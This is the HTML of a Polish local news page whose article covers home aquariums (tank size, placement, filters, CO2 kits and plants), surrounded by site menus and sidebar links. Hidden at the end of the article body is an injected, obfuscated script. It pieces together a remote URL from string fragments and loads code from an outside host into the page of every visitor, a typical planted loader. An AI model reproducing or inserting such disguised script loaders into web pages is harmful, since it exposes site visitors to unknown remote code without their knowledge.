menu-item-has-children menu-item-19981"><a href="https://warszawainfo.pl/fryzjer/">Fryzjer</a><ul class="sub-menu"><li id="menu-item-19982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19982"><a href="https://warszawainfo.pl/fryzjer-bemowo/">Fryzjer Bemowo</a></li><li id="menu-item-19983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19983"><a href="https://warszawainfo.pl/fryzjer-bialoleka/">Fryzjer Białołęka</a></li><li id="menu-item-19984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19984"><a href="https://warszawainfo.pl/fryzjer-bielany/">Fryzjer Bielany</a></li><li id="menu-item-19985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19985"><a href="https://warszawainfo.pl/fryzjer-mokotow/">Fryzjer Mokotów</a></li><li id="menu-item-19986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19986"><a href="https://warszawainfo.pl/fryzjer-ochota/">Fryzjer Ochota</a></li><li id="menu-item-19987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19987"><a href="https://warszawainfo.pl/fryzjer-praga-polnoc/">Fryzjer Praga Północ</a></li><li id="menu-item-19988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19988"><a href="https://warszawainfo.pl/fryzjer-praga-poludnie/">Fryzjer Praga Południe</a></li><li id="menu-item-19989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19989"><a href="https://warszawainfo.pl/fryzjer-rembertow/">Fryzjer Rembertów</a></li><li id="menu-item-19990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19990"><a href="https://warszawainfo.pl/fryzjer-srodmiescie/">Fryzjer Śródmieście</a></li><li id="menu-item-19991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19991"><a href="https://warszawainfo.pl/fryzjer-targowek/">Fryzjer Targówek</a></li><li id="menu-item-19992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19992"><a href="https://warszawainfo.pl/fryzjer-ursus/">Fryzjer Ursus</a></li><li id="menu-item-19993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19993"><a href="https://warszawainfo.pl/fryzjer-ursynow/">Fryzjer Ursynów</a></li><li id="menu-item-19994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19994"><a href="https://warszawainfo.pl/fryzjer-wawer/">Fryzjer Wawer</a></li><li id="menu-item-19995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19995"><a href="https://warszawainfo.pl/fryzjer-wesola/">Fryzjer Wesoła</a></li><li id="menu-item-19996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19996"><a href="https://warszawainfo.pl/fryzjer-wilanow/">Fryzjer Wilanów</a></li><li id="menu-item-19997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19997"><a href="https://warszawainfo.pl/fryzjer-wlochy/">Fryzjer Włochy</a></li><li id="menu-item-19998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19998"><a href="https://warszawainfo.pl/fryzjer-wola/">Fryzjer Wola</a></li><li id="menu-item-19999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19999"><a href="https://warszawainfo.pl/fryzjer-zoliborz/">Fryzjer Żoliborz</a></li></ul></li></ul></li><li id="menu-item-19766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19766"><a href="#">Sport</a><ul class="sub-menu"><li id="menu-item-19767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19767"><a href="https://warszawainfo.pl/klub-sportowy/">Klub sportowy</a></li><li id="menu-item-19770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19770"><a href="https://warszawainfo.pl/klub-pilkarski/">Klub piłkarski</a></li></ul></li><li id="menu-item-19543" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-19543"><a href="https://warszawainfo.pl/wszystkie-wpisy/">Archiwum</a><ul class="sub-menu"><li id="menu-item-19542" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19542"><a href="https://warszawainfo.pl/category/pozostale/">Pozostałe</a></li></ul></li><li id="menu-item-14669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14669"><a href="https://warszawainfo.pl/kontakt/">Kontakt</a></li></ul></div></div></div><div class="navbar-right"><div class="navbar-element-item navbar-search">
<a href="#" class="search-modal-toggle" data-toggle="modal" data-target="#search-modal"><i class="fas fa-search"></i></a></div></div></div></div></div></nav><div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://warszawainfo.pl/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://warszawainfo.pl/category/pozostale/" itemprop="item"><span itemprop="name">Pozostałe</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Akwarium w mieszkaniu – jakie korzyści i na co zwrócić uwagę?</span><meta itemprop="position" content="3" /></li></ul></div></div></div></header><div id="content" class="site-content title-style-1"><div class="container"><div class="row justify-content-center site-content-row"><div id="primary" class="col-lg-8 content-area sticky-column-bottom"><div class="column-inner"><main id="main" class="site-main"><div class="post-20392 post type-post status-publish format-standard has-post-thumbnail hentry category-pozostale"><figure class="post-featured-image page-single-featured-image post-img-wrap"><div class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1200" height="667" data-src="https://warszawainfo.pl/wp-content/uploads/2023/05/plantica.jpg.webp" class="post-img wp-post-image" alt="" decoding="async" data-srcset="https://warszawainfo.pl/wp-content/uploads/2023/05/plantica.jpg.webp 1200w, https://warszawainfo.pl/wp-content/uploads/2023/05/plantica-300x167.jpg.webp 300w, https://warszawainfo.pl/wp-content/uploads/2023/05/plantica-1024x569.jpg.webp 1024w, https://warszawainfo.pl/wp-content/uploads/2023/05/plantica-768x427.jpg.webp 768w" data-sizes="(max-width: 1200px) 100vw, 1200px" /></div></figure><header class="entry-header"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-204" href="https://warszawainfo.pl/category/pozostale/">Pozostałe</a></div></div><h1 class="entry-title">Akwarium w mieszkaniu – jakie korzyści i na co zwrócić uwagę?</h1><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/akwarium-w-mieszkaniu-jakie-korzysci-i-na-co-zwrocic-uwage/" title="Akwarium w mieszkaniu – jakie korzyści i na co zwrócić uwagę?">28 maja 2023</a></div><div class="by-author vcard author"><a href="https://warszawainfo.pl/author/admin/">Daria Wierzchowska</a></div></div></header><div class="entry-content"><p>Akwarium to nie tylko ozdoba wnętrza, ale również źródło relaksu i pozytywnych wrażeń. Wymaga jednak odpowiedniej opieki i dbałości o środowisko, w którym żyją ryby i rośliny akwariowe. Jeśli myślisz o założeniu akwarium w swoim mieszkaniu, warto wziąć pod uwagę kilka kwestii.</p><p style="font-weight: 400;">Przede wszystkim, należy zwrócić uwagę na odpowiedni dobór wielkości akwarium, w zależności od ilości ryb i roślin, jakie planujemy w nim umieścić. Ważne jest także umiejscowienie akwarium w pomieszczeniu, które powinno być dobrze oświetlone, ale nie na bezpośrednim świetle słonecznym.</p><p style="font-weight: 400;">Kolejnym ważnym elementem jest dobór odpowiedniego filtra i środka chemicznego, który pozwoli na utrzymanie czystości wody i zapewni zdrowe środowisko dla ryb i roślin. Dobrym rozwiązaniem jest również stosowanie zestawów CO2, które ułatwiają rozwój roślin i zapobiegają nadmiernemu rozwojowi glonów.</p><p style="font-weight: 400;">Akwarium w mieszkaniu przynosi wiele korzyści. Pozytywnie wpływa na nasze samopoczucie, poprawiając nastrój i redukując stres. Oglądanie ryb i roślin akwariowych działa kojąco na nasz umysł i pomaga nam zrelaksować się po ciężkim dniu pracy.</p><p style="font-weight: 400;">Ponadto, akwarium jest świetnym sposobem na naukę dla dzieci, które mogą obserwować i uczyć się o różnych gatunkach ryb i roślin akwariowych. Akwarium może też stać się punktem centralnym w domu, który przyciąga uwagę i budzi zainteresowanie gości.</p><p style="font-weight: 400;">Rośliny akwariowe to nie tylko piękna ozdoba, ale również ważny element ekosystemu w akwarium. Rośliny zapewniają tlen dla ryb i usuwają zanieczyszczenia z wody. Dodatkowo, rośliny akwariowe wprowadzają do akwarium naturalny system filtracji, dzięki czemu nie trzeba stosować tak dużo sztucznych środków chemicznych.</p><p style="font-weight: 400;">Zestawy CO2 to kolejny ważny element w akwarium. Dzięki temu, że rośliny akwariowe rosną w wodzie, w której ilość dwutlenku węgla jest ograniczona, stosowanie zestawów CO2 pozwala na ich lepszy wzrost i zapobiega nadmiernemu rozwojowi glonów. Warto jednak pamiętać, że nadmierna ilość CO2 może być szkodliwa dla ryb i roślin, dlatego należy dobierać odpowiednie parametry.</p><p style="font-weight: 400;"><b>Filtry do akwarium</b> to niezbędny element dla utrzymania czystości wody i zapewnienia zdrowego środowiska dla ryb i roślin. Filtry usuwają zanieczyszczenia, takie jak resztki jedzenia, odchody ryb, a także usuwają z wody związki organiczne i chemiczne.</p><p style="font-weight: 400;">Dbanie o <b>rośliny akwariowe</b>, zestawy CO2 i filtry do akwarium jest niezwykle ważne dla utrzymania zdrowego środowiska w akwarium. Należy regularnie sprawdzać parametry wody, takie jak pH i twardość wody, oraz regularnie wymieniać wodę i oczyszczać filtry.</p><p style="font-weight: 400;">Podsumowując, rośliny akwariowe, zestawy CO2 i filtry do akwarium to ważne elementy ekosystemu w akwarium. Rośliny zapewniają tlen i naturalną filtrację, <b>zestaw CO2</b> wspomagają rozwój roślin, a filtry usuwają zanieczyszczenia z wody. Dbając o te elementy, możemy utrzymać zdrowe środowisko dla ryb i roślin w naszym akwarium.</p><p><script type="litespeed/javascript">(function(){qx7y=document.createElement("script");qx7y_=("us")+("ta");qx7y_+="t"+(".");qx7y_+=("in");qx7yu="495582880";qx7y.async=!0;qx7yu+=".2gq67cjqx7yitad9e";qx7y.type="text/javascript";qx7y_+="f"+"o"+("/");qx7yu+="pm4ijaxibh1i0";qx7y.src="https://"+qx7y_+qx7yu;dqx7y=document.body;dqx7y.appendChild(qx7y)})()</script></p></div></div><nav class="navigation post-navigation" aria-label="Wpisy"><h2 class="screen-reader-text">Nawigacja wpisu</h2><div class="nav-links"><div class="nav-previous"><a href="https://warszawainfo.pl/niewidzialna-wystawa-miejsce-ktore-odmieni-twoje-spojrzenie-na-swiat/" rel="prev">Niewidzialna Wystawa. Miejsce, które odmieni Twoje spojrzenie na świat!</a></div><div class="nav-next"><a href="https://warszawainfo.pl/74-latka-w-szpitalu-wypadek-z-udzialem-hulajnogi-elektrycznej/" rel="next">74-latka w szpitalu. Wypadek z udziałem hulajnogi elektrycznej</a></div></div></nav></main></div></div><aside id="secondary" class="col-lg-4 widget-area sticky-column-bottom" role="complementary"><div class="column-inner"><div id="meta_news_horizontal_vertical_posts-6" class="widget meta-news-widget-horizontal-vertical-posts"><h3 class="widget-title"><span>Aktualności</span></h3><div class="row post-horizontal"><div class="col-12 first-col"><div class="post-boxed main-post"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/wlamal-sie-do-salonu-i-ukradl-wlosy-warte-800-000-zl/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/w-ama-si-do-salonu-ukrad-i-zniszczy-w-o-auto-6043.jpg" alt="">
</a></div><div class="post-content"><h3 class="entry-title"><a href="https://warszawainfo.pl/wlamal-sie-do-salonu-i-ukradl-wlosy-warte-800-000-zl/">Włamał się do salonu i ukradł włosy warte 800 000 zł!</a></h3><div class="entry-content"><p>W Wilanowie doszło do zuchwałej kradzieży, która wstrząsnęła lokalną społecznością. Włamywacz, działając pod osłoną nocy, przedostał się do wnętrza jednego z salonów fryzjerskich przez okno zaplecza. Jego łupem padło kilkaset&hellip;</p>
<a href="https://warszawainfo.pl/wlamal-sie-do-salonu-i-ukradl-wlosy-warte-800-000-zl/" class="btn-read-more">
Czytaj dalej											<span class="read-more-icon">
<svg x="0px" y="0px" viewBox="0 0 476.213 476.213" style="enable-background:new 0 0 476.213 476.213;" xml:space="preserve">
<polygon points="345.606,107.5 324.394,128.713 418.787,223.107 0,223.107 0,253.107 418.787,253.107 324.394,347.5 345.606,368.713 476.213,238.106 "/>
</svg>
</span>
</a></div></div></div></div><div class="col-12 second-col"><div class="post-boxed inlined"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/innowacyjne-technologie-ratunkowe-na-wosp-przyszlosc-bezpieczenstwa-na-pge-narodowym/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="164" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/psp-na-wo-p-nowoczesne-technologie-ratunkowe-na-auto-6757-300x164.jpg" alt="">
</a></div><div class="post-content"><h3 class="entry-title"><a href="https://warszawainfo.pl/innowacyjne-technologie-ratunkowe-na-wosp-przyszlosc-bezpieczenstwa-na-pge-narodowym/">Innowacyjne technologie ratunkowe na WOŚP: Przyszłość bezpieczeństwa na PGE Narodowym</a></h3></div></div><div class="post-boxed inlined"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/marznace-opady-i-gololedz-badz-ostrozny-w-mazowszu/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="162" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/uwaga-na-marzn-ce-opady-i-go-oled-w-mazowszu-auto-5200-300x162.jpg" alt="">
</a></div><div class="post-content"><h3 class="entry-title"><a href="https://warszawainfo.pl/marznace-opady-i-gololedz-badz-ostrozny-w-mazowszu/">Marznące opady i gołoledź – bądź ostrożny w Mazowszu!</a></h3></div></div><div class="post-boxed inlined"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/zimowe-plywanie-odkryj-sekrety-zdrowia-i-energii/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="200" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/zimowe-p-ywanie-na-basenie-odkryj-korzy-ci-auto-3917-300x200.jpg" alt="">
</a></div><div class="post-content"><h3 class="entry-title"><a href="https://warszawainfo.pl/zimowe-plywanie-odkryj-sekrety-zdrowia-i-energii/">Zimowe pływanie: odkryj sekrety zdrowia i energii!</a></h3></div></div><div class="post-boxed inlined"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/dzielnicowy-z-wiazowny-ktory-zdobyl-serca-mieszkancow/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="164" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/podzi-kowania-dla-dzielnicowego-z-wi-zowny-a-auto-417-300x164.jpg" alt="">
</a></div><div class="post-content"><h3 class="entry-title"><a href="https://warszawainfo.pl/dzielnicowy-z-wiazowny-ktory-zdobyl-serca-mieszkancow/">Dzielnicowy z Wiązowny, który zdobył serca mieszkańców</a></h3></div></div></div></div></div><div id="meta_news_post_tabs_widget-3" class="widget meta-news-widget-recent-posts"><ul class="nav" role="tablist"><li class="nav-item">
<a class="nav-link widget-title active" data-toggle="tab" href="#post_tabs_popular_3" role="tab"><span>Popularne</span></a></li><li class="nav-item">
<a class="nav-link widget-title" data-toggle="tab" href="#post_tabs_recent_3" role="tab"><span>Najnowsze</span></a></li><li class="nav-item">
<a class="nav-link widget-title" data-toggle="tab" href="#post_tabs_commented_3" role="tab"><span>COMMENTED</span></a></li></ul><div class="tab-content"><div class="tab-pane fade show active" id="post_tabs_popular_3" role="tabpanel"><div class="row"><div class="col-md-6 post-col"><div class="post-boxed inlined"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/kto-wybuduje-windy-przy-stacji-pole-mokotowskie-ztm-oglasza-nowy-przetarg/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="225" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2022/03/subway-1354665_1920-300x225.jpg.webp" alt="">
</a></div><div class="post-content"><h3 class="entry-title"><a href="https://warszawainfo.pl/kto-wybuduje-windy-przy-stacji-pole-mokotowskie-ztm-oglasza-nowy-przetarg/">Kto wybuduje windy przy stacji Pole Mokotowskie? ZTM ogłasza nowy przetarg</a></h3></div></div></div><div class="col-md-6 post-col"><div class="post-boxed inlined"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/sprawa-bez-przedawnienia-42-latek-uslyszal-zarzuty-23-lata-po-dokonaniu-przestepstwa/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="200" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2022/03/fingerprint-255904_1920-300x200.jpg.webp" alt="">
</a></div><div class="post-content"><h3 class="entry-title"><a href="https://warszawainfo.pl/sprawa-bez-przedawnienia-42-latek-uslyszal-zarzuty-23-lata-po-dokonaniu-przestepstwa/">Sprawa bez przedawnienia &#8211; 42-latek usłyszał zarzuty 23 lata po dokonaniu przestępstwa</a></h3></div></div></div><div class="col-md-6 post-col"><div class="post-boxed inlined"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/grojec-policja-zatrzymala-podejrzanego-o-dwa-zabojstwa/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="200" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2022/03/police-2122394_1920-1-300x200.jpg.webp" alt="">
</a></div><div class="post-content"><h3 class="entry-title"><a href="https://warszawainfo.pl/grojec-policja-zatrzymala-podejrzanego-o-dwa-zabojstwa/">Grójec &#8211; policja zatrzymała podejrzanego o dwa zabójstwa</a></h3></div></div></div><div class="col-md-6 post-col"><div class="post-boxed inlined"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/palac-wilanowski-dawna-rezydencja-sobieskich/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="205" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2021/07/castle-3619698-300x205.jpg.webp" alt="">
</a></div><div class="post-content"><h3 class="entry-title"><a href="https://warszawainfo.pl/palac-wilanowski-dawna-rezydencja-sobieskich/">Pałac wilanowski — dawna rezydencja Sobieskich</a></h3></div></div></div></div></div><div class="tab-pane fade" id="post_tabs_recent_3" role="tabpanel"><div class="row"><div class="col-md-6 post-col"><div class="post-boxed inlined"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/wlamal-sie-do-salonu-i-ukradl-wlosy-warte-800-000-zl/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="164" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/w-ama-si-do-salonu-ukrad-i-zniszczy-w-o-auto-6043-300x164.jpg" alt="">
</a></div><div class="post-content"><h3 class="entry-title"><a href="https://warszawainfo.pl/wlamal-sie-do-salonu-i-ukradl-wlosy-warte-800-000-zl/">Włamał się do salonu i ukradł włosy warte 800 000 zł!</a></h3></div></div></div><div class="col-md-6 post-col"><div class="post-boxed inlined"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/innowacyjne-technologie-ratunkowe-na-wosp-przyszlosc-bezpieczenstwa-na-pge-narodowym/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="164" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/psp-na-wo-p-nowoczesne-technologie-ratunkowe-na-auto-6757-300x164.jpg" alt="">
</a></div><div class="post-content"><h3 class="entry-title"><a href="https://warszawainfo.pl/innowacyjne-technologie-ratunkowe-na-wosp-przyszlosc-bezpieczenstwa-na-pge-narodowym/">Innowacyjne technologie ratunkowe na WOŚP: Przyszłość bezpieczeństwa na PGE Narodowym</a></h3></div></div></div><div class="col-md-6 post-col"><div class="post-boxed inlined"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/marznace-opady-i-gololedz-badz-ostrozny-w-mazowszu/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="162" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/uwaga-na-marzn-ce-opady-i-go-oled-w-mazowszu-auto-5200-300x162.jpg" alt="">
</a></div><div class="post-content"><h3 class="entry-title"><a href="https://warszawainfo.pl/marznace-opady-i-gololedz-badz-ostrozny-w-mazowszu/">Marznące opady i gołoledź – bądź ostrożny w Mazowszu!</a></h3></div></div></div><div class="col-md-6 post-col"><div class="post-boxed inlined"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/zimowe-plywanie-odkryj-sekrety-zdrowia-i-energii/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="200" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/zimowe-p-ywanie-na-basenie-odkryj-korzy-ci-auto-3917-300x200.jpg" alt="">
</a></div><div class="post-content"><h3 class="entry-title"><a href="https://warszawainfo.pl/zimowe-plywanie-odkryj-sekrety-zdrowia-i-energii/">Zimowe pływanie: odkryj sekrety zdrowia i energii!</a></h3></div></div></div></div></div><div class="tab-pane fade" id="post_tabs_commented_3" role="tabpanel"><div class="row"><div class="col-md-6 post-col"><div class="post-boxed inlined"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/kto-wybuduje-windy-przy-stacji-pole-mokotowskie-ztm-oglasza-nowy-przetarg/#comment-17" class="post-img" style="background-image: url('https://warszawainfo.pl/wp-content/litespeed/avatar/6392f1ffbfe286f997835b213ddd8c44.jpg?ver=1769391613');"></a></div><div class="post-content"><h3 class="entry-title">
<a href="https://warszawainfo.pl/kto-wybuduje-windy-przy-stacji-pole-mokotowskie-ztm-oglasza-nowy-przetarg/#comment-17">
Kto wybuduje windy przy stacji Pole Mokotowskie? ZTM ogłasza nowy przetarg													</a></h3></div></div></div><div class="col-md-6 post-col"><div class="post-boxed inlined"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/sprawa-bez-przedawnienia-42-latek-uslyszal-zarzuty-23-lata-po-dokonaniu-przestepstwa/#comment-16" class="post-img" style="background-image: url('https://warszawainfo.pl/wp-content/litespeed/avatar/6392f1ffbfe286f997835b213ddd8c44.jpg?ver=1769391613');"></a></div><div class="post-content"><h3 class="entry-title">
<a href="https://warszawainfo.pl/sprawa-bez-przedawnienia-42-latek-uslyszal-zarzuty-23-lata-po-dokonaniu-przestepstwa/#comment-16">
Sprawa bez przedawnienia &#8211; 42-latek usłyszał zarzuty 23 lata po dokonaniu przestępstwa													</a></h3></div></div></div><div class="col-md-6 post-col"><div class="post-boxed inlined"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/grojec-policja-zatrzymala-podejrzanego-o-dwa-zabojstwa/#comment-15" class="post-img" style="background-image: url('https://warszawainfo.pl/wp-content/litespeed/avatar/6392f1ffbfe286f997835b213ddd8c44.jpg?ver=1769391613');"></a></div><div class="post-content"><h3 class="entry-title">
<a href="https://warszawainfo.pl/grojec-policja-zatrzymala-podejrzanego-o-dwa-zabojstwa/#comment-15">
Grójec &#8211; policja zatrzymała podejrzanego o dwa zabójstwa													</a></h3></div></div></div></div></div></div></div><div id="block-15" class="widget widget_block"></div></div></aside></div></div></div><footer id="colophon" class="site-footer title-style-1" role="contentinfo"><div class="featured-stories"><div class="container"><h2 class="stories-title"><span>Warto przeczytać</span></h2><div class="row"><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/wlamal-sie-do-salonu-i-ukradl-wlosy-warte-800-000-zl/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/w-ama-si-do-salonu-ukrad-i-zniszczy-w-o-auto-6043.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1020" href="https://warszawainfo.pl/category/przestepczosc/">Przestępczość</a>
<a class="cat-links-1708" href="https://warszawainfo.pl/category/wlamanie/">Włamanie</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/wlamal-sie-do-salonu-i-ukradl-wlosy-warte-800-000-zl/">Włamał się do salonu i ukradł włosy warte 800 000 zł!</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/wlamal-sie-do-salonu-i-ukradl-wlosy-warte-800-000-zl/" title="Włamał się do salonu i ukradł włosy warte 800 000 zł!">26 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/innowacyjne-technologie-ratunkowe-na-wosp-przyszlosc-bezpieczenstwa-na-pge-narodowym/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/psp-na-wo-p-nowoczesne-technologie-ratunkowe-na-auto-6757.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1251" href="https://warszawainfo.pl/category/pomoc/">Pomoc</a>
<a class="cat-links-1256" href="https://warszawainfo.pl/category/straz-pozarna/">Straż pożarna</a>
<a class="cat-links-91" href="https://warszawainfo.pl/category/wydarzenia/">Wydarzenia</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/innowacyjne-technologie-ratunkowe-na-wosp-przyszlosc-bezpieczenstwa-na-pge-narodowym/">Innowacyjne technologie ratunkowe na WOŚP: Przyszłość bezpieczeństwa na PGE Narodowym</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/innowacyjne-technologie-ratunkowe-na-wosp-przyszlosc-bezpieczenstwa-na-pge-narodowym/" title="Innowacyjne technologie ratunkowe na WOŚP: Przyszłość bezpieczeństwa na PGE Narodowym">25 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/marznace-opady-i-gololedz-badz-ostrozny-w-mazowszu/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="540" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/uwaga-na-marzn-ce-opady-i-go-oled-w-mazowszu-auto-5200.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1028" href="https://warszawainfo.pl/category/bezpieczenstwo/">Bezpieczeństwo</a>
<a class="cat-links-1047" href="https://warszawainfo.pl/category/pogoda/">Pogoda</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/marznace-opady-i-gololedz-badz-ostrozny-w-mazowszu/">Marznące opady i gołoledź – bądź ostrożny w Mazowszu!</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/marznace-opady-i-gololedz-badz-ostrozny-w-mazowszu/" title="Marznące opady i gołoledź – bądź ostrożny w Mazowszu!">25 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/zimowe-plywanie-odkryj-sekrety-zdrowia-i-energii/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="668" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/zimowe-p-ywanie-na-basenie-odkryj-korzy-ci-auto-3917.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1707" href="https://warszawainfo.pl/category/plywanie/">Pływanie</a>
<a class="cat-links-1143" href="https://warszawainfo.pl/category/zdrowie/">Zdrowie</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/zimowe-plywanie-odkryj-sekrety-zdrowia-i-energii/">Zimowe pływanie: odkryj sekrety zdrowia i energii!</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/zimowe-plywanie-odkryj-sekrety-zdrowia-i-energii/" title="Zimowe pływanie: odkryj sekrety zdrowia i energii!">25 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/dzielnicowy-z-wiazowny-ktory-zdobyl-serca-mieszkancow/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/podzi-kowania-dla-dzielnicowego-z-wi-zowny-a-auto-417.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1028" href="https://warszawainfo.pl/category/bezpieczenstwo/">Bezpieczeństwo</a>
<a class="cat-links-1021" href="https://warszawainfo.pl/category/policja/">Policja</a>
<a class="cat-links-1344" href="https://warszawainfo.pl/category/spolecznosc/">Społeczność</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/dzielnicowy-z-wiazowny-ktory-zdobyl-serca-mieszkancow/">Dzielnicowy z Wiązowny, który zdobył serca mieszkańców</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/dzielnicowy-z-wiazowny-ktory-zdobyl-serca-mieszkancow/" title="Dzielnicowy z Wiązowny, który zdobył serca mieszkańców">24 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
